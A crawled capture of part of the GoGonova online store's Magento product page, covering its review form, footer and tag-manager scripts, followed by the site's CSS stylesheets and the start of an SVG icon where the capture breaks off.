            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Submit Review</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Figogonova.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F105\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
    </div>




</div></div></div><div class="page-main page-main-details"><div class="columns"><div class="column main">

</div></div></div><footer class="footer-wrap section"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer footer--common">
        <div class="footer__social">
            <img class="footer__social__logo" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/e9a668020b5896f5f6c4ed0c91dad797.png"/>
            <ul class="footer__social__list">
                <li><a href="https://www.facebook.com/profile.php?id=100084612198243"><img src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/facebook.svg" /></a></li>
                <li><a href="https://www.instagram.com/gogonova_global/"><img src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/instagram.svg" /></a></li>
<li><a href="https://twitter.com/Gogonova_global"><img src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/684be61682dd1f9f3680655585963455.svg" /></a></li>

                <!--<li><a href="#"><img src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/youtube.svg" /></a></li>
                <li><a href="#"><img src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/reddit.svg" /></a></li>
                <li><a href="#"><img src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/tiktok.svg" /></a></li>-->
            </ul>
        </div>
        <div class="footer__panel collapse-panel collapse-panel--black">
            <ul class="collapse-panel__list">
                <li>
                    <dl>
                        <dt>
                            Customer Service
                            <img class="collapse-panel__plus" src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/plus.svg"/>
                            <img class="collapse-panel__subtract" src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/subtract.svg"/>
                        </dt>
                        <dd>
                            <a href="https://www.aidot.com"><span>Order History</span></a>
                            <a href="https://www.aidot.com"><span>Order Tracking</span></a>
                            
                        </dd>
                    </dl>
                </li>
                <li>
                    <dl>
                        <dt>
                            Legal Information
                            <img class="collapse-panel__plus" src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/plus.svg"/>
                            <img class="collapse-panel__subtract" src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/subtract.svg"/>
                        </dt>
                        <dd>
                            <a href="/warranty"><span>Warranty</span></a>
                        </dd>
                    </dl>
                </li>
                <li>
                    <dl>
                        <dt>
                            Contact Us
                            <img class="collapse-panel__plus" src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/plus.svg"/>
                            <img class="collapse-panel__subtract" src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/subtract.svg"/>
                        </dt>
                        <dd>
                              
                            <a class="fitContent">
                                <span>
                                  Phone:0086-189 2466 8885 <br/>
                                  Mail: service@igogonova.com<br/>
                                  Address:Room 510, 5/F, Wayson Commercial Building
28 Connaught Road West, Sheung Wan,HongKong
                                </span>
                            </a>
                        </dd>
                    </dl>
                </li>
                <li>
                    <dl>
                        <dt>
                            Subscribe
                            <img class="collapse-panel__plus" src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/plus.svg"/>
                            <img class="collapse-panel__subtract" src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/subtract.svg"/>
                        </dt>
                        <dd>
                            <a class="fitContent">
                                <span>
                                    <div class="collapse-panel__subscribe">
                                        <p>Subscribe to get $5 off,new releases,and more.</p>
                                        <form class="form subscribe" novalidate action="https://igogonova.com/newsletter/subscriber/new" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}'>
    <div class="element">
        <fieldset>
            <input name="email" type="email" placeholder="Your Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
        </fieldset>
        <div class="field button">
            <button class="subscribeBtn btn" type="submit">
                Subscribe            </button>
            <div class="loader__wrap">
                <div class="loader"></div>
            </div>
        </div>
    </div>
    <div class="subscribe__msg"></div>
</form>

                                    </div>
                                </span>
                            </a>
                        </dd>
                    </dl>
                </li>

            </ul>
        </div>
        <div class="footer__brand">
            <img src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/payment.png"/>
        </div>
        <div class="footer__copyright">
            ©2009-2024 GoGononva All Rights Reserved
        </div>
    </div>
    <div class="footer-pc footer--common">
        <ul  class="footer-pc__list container">
            <li>
                <dt>
                    Customer Service
                </dt>
                <dd>
                    <a href="https://www.aidot.com">Order History</a>
                    <a href="https://www.aidot.com">Order Tracking</a>
                    
                </dd>
            </li>
            <li>
                <dt>
                    Legal Information
                </dt>
                <dd>
                    <a href="/warranty">Warranty</a>
                </dd>
            </li>
            <li>
                <dt>
                    Contact Us
                </dt>
                <dd>
                    <a href="#">Phone:+1 (888) 828-5049</a>
                    <a href="#">Working Days/Hours: Mon - Fri 8:00AM - 5:00PM (PT)</a>
                    <a href="#">Mail: service@igogonova.com</a>
                    <a href="#">Address:Room 510, 5/F, Wayson Commercial Building
28 Connaught Road West, Sheung Wan,HongKong</a>
                </dd>
            </li>
            <li>
                <div class="footer-pc__subscribe">
                    <h3>Subscribe</h3>
                    <p>Subscribe to get $5 off,new releases,and more.</p>
                    <form class="form subscribe" novalidate action="https://igogonova.com/newsletter/subscriber/new" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}'>
    <div class="element">
        <fieldset>
            <input name="email" type="email" placeholder="Your Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
        </fieldset>
        <div class="field button">
            <button class="subscribeBtn btn" type="submit">
                Subscribe            </button>
            <div class="loader__wrap">
                <div class="loader"></div>
            </div>
        </div>
    </div>
    <div class="subscribe__msg"></div>
</form>

                </div>
                <div class="footer-pc__social">
                    <h3>Social Media</h3>
                    <ul class="footer-pc__social__list">
                        <li><a href="https://www.facebook.com/profile.php?id=100084612198243"><img src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/facebook.svg" /></a></li>
                        <li><a href="https://www.instagram.com/gogonova_global/"><img src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/instagram.svg" /></a></li>
<li><a href="https://twitter.com/Gogonova_global"><img src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/684be61682dd1f9f3680655585963455.svg" /></a></li>
                        <!--<li><a href="#"><img src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/youtube.svg" /></a></li>
                        <li><a href="#"><img src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/reddit.svg" /></a></li>
                        <li><a href="#"><img src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/tiktok.svg" /></a></li>-->
                    </ul>
                </div>

            </li>

        </ul>
        <div class="footer-pc__bottom">
            <div class="footer-pc__bottom__brand">
                <img src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/payment.png"/>
            </div>
            <div class="footer-pc__bottom__copyright">©2009-2024 GoGonova All Rights Reserved</div>
        </div>
    </div></div><script id="gtag_17">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><script id="gtag_17">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><script id="gtag_17">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><script id="gtag_17">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><script id="gtag_17">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><script id="gtag_17">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><img></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/igogonova.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/igogonova.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/igogonova.com\/rest\/gogonova_us_default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/igogonova.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/css/go-global.css
body_size: 3082
content:
html,
body {
    margin: 0;
    background: #f5f5f7;
}
.container {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    padding-left: 16px;
    padding-right: 16px;
}
@media only screen and (min-width: 768px) {
    .container {
        padding-left: 32px;
        padding-right: 32px;
    }
}
@media only screen and (min-width: 1264px) {
    .container {
        max-width: 1264px;
    }
}

/* brand */
.family__brand{
    background: #000000;
    display: flex;
    overflow: hidden;
    position: relative;
}
.family__brand .item{
    display: flex;
    width: auto;
    height: 32px;
    align-items: center;
    padding: 0 12px;
}
.family__brand .item.item__aiDot{
    flex-shrink: 0;
    z-index: 12;
    background: inherit;
}
.family__brand .item.active{
    background: #5e5e5e;
}
.family__brand .item:hover{
    background: #3C3C3C;
}
.family__brand .item img{
    height: 17px;
}
.family__brand .item.item__aiDot img{
    height: 22px;
}
.family__brand .brandSwiper .swiper-button-next{
    visibility: visible;
    transform: none;
    top: 0;
    right: 0;
    width: 57px;
    height: 100%;
    margin: 0;
    background-color: transparent;
    background-image: linear-gradient(90deg, rgba(0,0,0,0.00) 0%, #000000 55%);
    border-radius: 0;
    box-shadow: none;
    color: #fff;
}
.family__brand .brandSwiper .swiper-button-next::after{
    position: absolute;
    top: 8px;
    right: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 16px;
    height: 16px;
    background-color: rgba(255, 255, 255, 0.4);
    border-radius: 23px;
    font-size: 8px;
}
.family__brand .brandSwiper .swiper-button-disabled{
    display: none;
}
@media only screen and (min-width: 768px){
    .family__brand{
        justify-content: center;
    }
    .family__brand .item{
        height: 40px;
        padding: 0 16px;
    }
}
/* brand end */

.top-navigation {
    z-index: 10;
    position: sticky;
    border-bottom: 1px solid #e2e7eb;
    top: 0;
    width: 100%;
    color: #282828;
}
@media only screen and (max-width: 767px) {
    .page-title-wrapper {
        padding-top: 15px;
    }
}
.top-navigation.activated {
    background-color: #fff;
}
.top-navigation.white {
    background-color: #fff;
}
.top-navigation.white .settingsUl .level-top {
    border-radius: 0 0 8px 8px;
}
.top-navigation-sale {
    background-color: #fa7010;
    color: #fff;
}
.top-navigation-sale__inner {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    font-weight: 500;
    overflow: hidden;
    height: 40px;
}
.top-navigation-sale__inner a {
    text-decoration: none;
    color: inherit;
}
.top-navigation-sale__inner img {
    height: 100%;
    width: 135px;
    max-width: unset;
    display: block;
}
.top-navigation-sale__inner .text {
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 16px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.top-navigation-wrap {
    display: flex;
    height: 56px;
    align-items: center;
    position: relative;
}
.top-navigation-wrap button {
    margin-right: 16px;
    width: 24px;
    height: 24px;
    background-color: transparent;
    border: 0;
    padding: 0;
}
.top-navigation-wrap button img {
    width: 100%;
    height: 100%;
}
.top-navigation-wrap button .close {
    display: none;
}
.top-navigation-wrap .top-navigation-wrap__logo {
    display: flex;
    align-items: center;
    height: 100%;
}
.top-navigation-wrap .top-navigation-wrap__logo img {
    width: 70px;
}
.top-navigation-wrap__ul {
    padding: 0;
    font-size: 16px;
    height: 100%;
    display: flex;
    list-style: none;
    margin: 0;
}
.top-navigation-wrap__ul img {
    width: 24px;
    height: 24px;
    display: block;
}
.top-navigation-wrap__ul li {
    display: none;
    cursor: pointer;
    align-items: center;
    justify-content: center;
    height: 100%;
    position: relative;
}
.top-navigation-wrap__ul li.alwaysShow {
    display: flex;
}
.top-navigation-wrap__ul li a.store {
    display: flex;
    align-items: center;
    text-decoration: none;
    color: #282828;
}
.top-navigation-wrap__ul li a.store img {
    margin-right: 4px;
}
.top-navigation-wrap__ul li:hover > .level-top {
    display: block;
}
.top-navigation-wrap__ul li:hover > .nav-title {
    color: #03b7d5;
}
.top-navigation-wrap__ul li .nav-title {
    padding: 8px 0;
    height: 24px;
    line-height: 24px;
    text-decoration: none;
    color: inherit;
    border-bottom: 1px solid transparent;
}
.top-navigation-wrap__ul li .arrow-down,
.top-navigation-wrap__ul li .arrow-down-color {
    width: 16px;
    height: 16px;
    margin-left: 4px;
    transform: translateY(1px);
}
.top-navigation-wrap__ul li .arrow-down-color {
    display: none;
}
.top-navigation-wrap__ul li .level-top {
    border-radius: 0 0 8px 8px;
    background-color: #fff;
    display: none;
    width: fit-content;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    transform: translate(-16px, calc(100%));
    font-size: 16px;
}
.top-navigation-wrap__ul li .level-top--right {
    left: unset;
    right: 0;
    transform: translate(0, calc(100%));
}
.top-navigation-wrap__ul li .level-top a {
    display: block;
    height: 48px;
    line-height: 48px;
    padding-left: 24px;
    padding-right: 42px;
    text-decoration: none;
    color: inherit;
    white-space: nowrap;
}
.top-navigation-wrap__ul li .level-top a:hover {
    background-color: rgba(40, 40, 40, 0.06);
    color: #03b7d5;
}
.top-navigation-wrap__ul li + li {
    padding-left: 20px;
}
.top-navigation-wrap__ul.navUl li + li {
    padding-left: 48px;
}
/*.top-navigation-wrap__ul.settingsUl .level-top {
    border-radius: 8px;
}*/
.top-navigation-wrap__nav {
    height: 100%;
    display: flex;
    flex: 1;
    justify-content: center;
    align-items: center;
}
.top-navigation-wrap__settings {
    height: 100%;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
@media only screen and (min-width: 768px) {
    .top-navigation-wrap button {
        display: none;
    }
    .top-navigation-wrap .top-navigation-wrap__logo img {
        width: 95px;
    }
    .top-navigation-wrap__nav ul li {
        display: flex;
    }
}
.top-navigation-main {
    display: none;
    position: absolute;
    top: calc(56px);
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #fff;
    height: calc(100vh - 56px - 40px);
}
@media only screen and (min-width: 768px) {
}
.top-navigation .top-navigation-search {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    display: none;
}
.top-navigation .top-navigation-search__main {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background-color: #fff;
    padding-top: 16px;
    padding-bottom: 16px;
}
.top-navigation .top-navigation-search__main button.search{
    display: none;
}
.top-navigation .top-navigation-search__main__inner {
    display: flex;
    align-items: center;
}
.top-navigation .top-navigation-search__main form {
    flex: 1;
    margin: 0 24px;
}
.top-navigation .top-navigation-search__main form fieldset {
    margin: 0;
    padding: 0;
    border: none;
}
.top-navigation .top-navigation-search__main form input {
    font-size: 16px;
    height: 26px;
    outline: none;
    border: 0;
    width: 100%;
}
.top-navigation .top-navigation-search__mask {
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.4);
}

.collapse-panel--black dt,
.collapse-panel--black dd a span {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1) !important;
}
.collapse-panel--black dt a:active,
.collapse-panel--black dd a:active,
.collapse-panel--black dt a:focus,
.collapse-panel--black dd a:focus {
    background-color: #333 !important;
    -webkit-tap-highlight-color: #333 !important;
}
.collapse-panel__list {
    width: 100%;
    height: 100%;
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    flex-direction: column;
    font-size: 14px;
}
.collapse-panel__list li {
    width: 100%;
}
.collapse-panel__list dl {
    margin: 0;
}
.collapse-panel__list dt {
    margin: 0 16px;
    height: 48px;
    border-bottom: 1px solid #e5e7eb;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-weight: normal;
}
.collapse-panel__list dt a {
    color: inherit;
    text-decoration: none;
    height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
}
.collapse-panel__list dt a:active,
.collapse-panel__list dt a:focus {
    background-color: rgba(40, 40, 40, 0.06);
    -webkit-tap-highlight-color: rgba(40, 40, 40, 0.06);
}
.collapse-panel__list dt img {
    width: 18px;
}
.collapse-panel__list dd {
    display: none;
    margin: 0;
}
.collapse-panel__list dd a {
    display: flex;
    height: 48px;
    align-items: center;
    width: 100%;
    box-sizing: border-box;
    text-decoration: none;
    color: inherit;
    padding: 0 16px 0 30px;
}
.collapse-panel__list dd a span {
    align-items: center;
    display: inline-flex;
    height: 100%;
    width: 100%;
    box-sizing: border-box;
    border-bottom: 1px solid #e5e7eb;
}
.collapse-panel__list dd a:active,
.collapse-panel__list dd a:focus {
    background-color: rgba(40, 40, 40, 0.06);
    -webkit-tap-highlight-color: rgba(40, 40, 40, 0.06);
}
.collapse-panel__list dd a.fitContent {
    height: fit-content;
}
.collapse-panel__list dd a.fitContent span {
    padding-top: 16px;
    padding-bottom: 16px;
}
@media only screen and (min-width: 768px) {
    .collapse-panel__list dt {
        margin: 0 32px;
    }
}
.collapse-panel__subtract {
    display: none;
}
.collapse-panel__download {
    display: flex;
    justify-content: center;
    padding: 18px 0;
    gap: 22px;
}
.collapse-panel__download img {
    width: 120px;
}
.collapse-panel__download--qrcode {
    width: 60px;
}
.collapse-panel__subscribe {
    display: flex;
    flex-direction: column;
    justify-content: center;
    width: 100%;
}
.collapse-panel__subscribe p {
    margin: 0;
}
.collapse-panel__subscribe form {
    margin-top: 16px;
}
.collapse-panel__subscribe fieldset {
    margin: 0;
    padding: 0;
    border: none;
    min-width: inherit;
    width: 264px;
}
.collapse-panel__subscribe legend {
    display: none;
}
.collapse-panel__subscribe input {
    height: 36px;
    padding: 0 20px;
    outline: none;
    background-color: #535353;
    color: #fff;
    border-radius: 30px;
    border: 0;
    flex: 1;
    max-width: 264px;
    min-width: 1px;
    margin-right: 16px;
}
.collapse-panel__subscribe input:focus {
    border-color: #03b7d5;
}
.collapse-panel__subscribe button {
    height: 36px;
    padding: 0 20px;
    background-color: #03b7d5;
    border: none;
    border-radius: 30px;
    color: #fff;
    font-weight: 500;
    margin: 0 10px;
}
.collapse-panel__subscribe button:active,
.collapse-panel__subscribe button:focus {
    background-color: #02a4bf;
}

img.closeSearch{
    cursor: pointer;
}
@media only screen and (min-width: 768px){
    .column.main {
        min-height: unset;
    }
    .breadcrumbs{
        padding: 20px 32px 0 32px;
    }
    .page-main{
        padding: 0 32px;
    }
}
@media only screen and (min-width: 1264px){
    .breadcrumbs, .page-main{
        max-width: 1264px;
    }
}

.footer-wrap {
    background-color: #282828;
    color: #fff;
    font-size: 14px;
}
.footer--common {
    display: flex;
    flex-direction: column;
}
@media only screen and (min-width: 768px) {
}
.footer__social {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 16px;
}
@media only screen and (min-width: 768px) {
    .footer__social {
        margin: 0 32px;
    }
}
.footer__social__logo {
    width: 96px;
}
.footer__social__list {
    list-style: none;
    margin: 0;
    display: flex;
    align-items: center;
    padding: 20px 0;
}
.footer__social__list li + li {
    margin-left: 15px;
}
.footer__social__list li {
    display: flex;
    align-items: center;
    width: 20px;
    height: 20px;
    margin: 0;
}
.footer__social__list li img {
    width: 100%;
}
@media only screen and (min-width: 768px) {
}
.footer__brand {
    margin-top: 28px;
    padding: 0 32px;
    display: flex;
    justify-content: center;
}
.footer__brand img {
    width: 100%;
    max-width: 347px;
}
.footer__copyright {
    margin: 12px 0 28px;
    text-align: center;
    color: #bfc5c9;
}
@media only screen and (min-width: 1264px) {
    .footer {
        display: none;
    }
}
.footer-pc {
    display: none;
    font-size: 14px;
    flex-direction: column;
}
.footer-pc__list {
    flex: 1;
    list-style: none;
    margin: 0 auto;
    padding-top: 97px;
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr 1.5fr 1fr;
}
.footer-pc__list h3 {
    font-size: 16px;
    margin: 0;
    font-weight: 500;
}
.footer-pc__list > li dt {
    font-size: 16px;
    font-weight: 800;
}
.footer-pc__list > li dd {
    font-weight: 500;
    margin: 0;
    margin-top: 12px;
    font-size: 14px;
    max-width: 283px;
}
.footer-pc__list > li dd a {
    display: block;
    text-decoration: none;
    color: rgba(255, 255, 255, 0.6);
}
.footer-pc__list > li dd a img {
    width: 100%;
}
.footer-pc__list > li dd a:hover {
    color: #03b7d5;
}
.footer-pc__list > li dd a + a {
    margin-top: 10px;
}
.footer-pc__social {
    margin-top: 32px;
}
.footer-pc__social__list {
    display: flex;
    margin: 0;
    padding: 0;
    margin-top: 20px;
    list-style: none;
}
.footer-pc__social__list li {
    width: 20px;
    height: 20px;
    display: flex;
    align-items: center;
}
.footer-pc__social__list li + li {
    margin-left: 24px;
}
.footer-pc__social__list img {
    width: 100%;
}
.footer-pc__download {
    max-width: 100%;
    margin-top: 40px;
}
.footer-pc__download > p {
    margin: 0;
}
.footer-pc__download > div {
    margin-top: 16px;
    display: flex;
}
.footer-pc__download > div > img {
    width: 108px;
}
.footer-pc__download > div dl {
    display: flex;
    align-items: center;
    margin: 0;
}
.footer-pc__download > div dl dt {
    margin-left: 16px;
}
.footer-pc__download > div dl a {
    display: block;
    height: 34px;
}
.footer-pc__download > div dl a img {
    height: 34px;
}
.footer-pc__download > div dl dd {
    margin: 0;
}
.footer-pc__subscribe p {
    margin-top: 16px;
    color: rgba(255, 255, 255, 0.6);
    font-size: 14px;
}
.footer-pc__subscribe fieldset {
    margin: 0;
    padding: 0;
    border: none;
}
.footer-pc__subscribe legend {
    display: none;
}
.footer-pc__subscribe input {
    height: 36px;
    padding: 0 20px;
    outline: none;
    background-color: #535353;
    color: #fff;
    border: 0;
    border-radius: 30px;
    width: 240px;
}
.footer-pc__subscribe input:focus {
    border-color: #03b7d5;
}
.footer-pc__subscribe button {
    height: 36px;
    background-color: #03b7d5;
    border: none;
    border-radius: 30px;
    color: #fff;
    font-weight: 500;
    margin-left: 10px;
    width: 96px;
}
.footer-pc__subscribe button:active,
.footer-pc__subscribe button:focus {
    background-color: #02a4bf;
}
.footer-pc__bottom {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin-top: 40px;
}
.footer-pc__bottom__copyright {
    margin: 12px auto 40px;
    color: #bfc5c9;
}
.footer-pc__bottom__brand img {
    width: 100%;
    max-width: 347px;
}
@media only screen and (min-width: 1264px) {
    .footer-pc {
        display: flex;
    }
}

@keyframes l3 {to{transform: rotate(1turn)}}
.footer-pc__subscribe .element,
.collapse-panel__subscribe .element{
    display: flex;
    position: relative;
}
.footer-pc__subscribe .field.button .loader__wrap,
.collapse-panel__subscribe .field.button .loader__wrap{
    position: absolute;
    top: 0;
    background: #03b7d5;
    justify-content: center;
    align-items: center;
    display: none;
    height: 36px;
    border-radius: 30px;
    margin: 0 10px;
    width: 96px;
}
.footer-pc__subscribe .field.button .loader__wrap .loader,
.collapse-panel__subscribe .field.button .loader__wrap .loader{
    width: 12px;
    height: 12px;
    padding: 8px;
    aspect-ratio: 1;
    border-radius: 50%;
    background: #FFFFFF;
    --_m:
        conic-gradient(#0000 10%,#000),
        linear-gradient(#000 0 0) content-box;
    -webkit-mask: var(--_m);
    mask: var(--_m);
    -webkit-mask-composite: source-out;
    mask-composite: subtract;
    animation: l3 1s infinite linear;
}
.footer-pc__subscribe .subscribe__msg,
.collapse-panel__subscribe .subscribe__msg{
    padding: 12px 0 0 28px;
    font-size: 14px;
    color: limegreen;
    position: relative;
    display: none;
}
.footer-pc__subscribe .subscribe__msg:before,
.collapse-panel__subscribe .subscribe__msg:before{
    font-size: 20px;
    line-height: 20px;
    color: limegreen;
    content: '\e60e';
    font-family: 'luma-icons';
    margin: -12px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    left: 0;
    top: 22px;
    position: absolute;
    text-align: center;
}
.footer-pc__subscribe .subscribe__msg.error,
.collapse-panel__subscribe .subscribe__msg.error{
    color: #b30000;
}
.footer-pc__subscribe .subscribe__msg.error:before,
.collapse-panel__subscribe .subscribe__msg.error:before{
    content: '\e61f';
    color: #b30000;
}


--- FILE ---
content_type: text/css
request_url: https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/css/go-view.css
body_size: 594
content:
.page-title-wrapper.product .page-title{
    font-size: 26px;
    font-weight: 600;
}

.product-info-main .product.attribute.overview{
    border-bottom: 1px solid #c1c1c1;
}

.product-info-main .product-info-price .price-box .price-container > span{
    margin-right: 7px;
}

.swatch-attribute{
    display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
}

.swatch-attribute-options{
    margin: 0;
}

.product-options-button-aiDot .fieldset{
    display: flex;
    justify-content: space-between;
}
.product-options-button-aiDot .fieldset .field{
    display: flex;
    align-items: center;
}
.product-options-button-aiDot .fieldset .field label{
    margin: 0 20px 0 0;
}
.product-options-button-aiDot .fieldset .field input{
    width: 60px;
}
.product-options-button-aiDot button#aidotBuy{
    padding: 10px 20px;
    background-color:#222529;
    color: #fff;
    font-weight:700;
}

.product-options-button-aiDot{
    text-align: right;
}
.product-options-button-aiDot a{
    padding: 10px 20px;
    background-color:#222529;
    color: #fff;
    font-weight:700;
    text-decoration: none;
}

h2.product-description-header{
    font-size: 2.4rem;
    font-weight: 500;
    padding-bottom: 12px;
    border-bottom: 1px solid #c6c6c6;
}
.page-main-description {
    max-width: 1280px;
    margin: auto;
    box-sizing: border-box;
    padding: 0 20px;
    width: 100%;
}
@media only screen and (min-width: 769px) {
    .product-info-price .price-box .price-container{
        display: flex;
        align-items: center;
    }
    .product-info-main .product-add-form{
        padding-top: 0;
    }
    .page-layout-1column .product.media{
        width: 50%;
        max-width: 650px;
    }
    .page-layout-1column .product-info-main{
        width: 48.5%;
    }
}
@media only screen and (max-width: 768px) {
    .product-info-price{
        margin: 0;
        width: 100% !important;
    }
    .product-info-price > *:first-child{
        padding: 0;
    }
    .breadcrumbs, .page-wrapper .page-main, .page-main-description {
        max-width: unset;
        margin: 0;
        padding: 0 1.6vw;
    }
}
@media (min-width: 768px) {
    .column.main {
        min-height: unset;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/subtract.svg
body_size: 451
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Icon/24px/icon_subtract</title>
    <g id="Icon/24px/icon_subtract" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
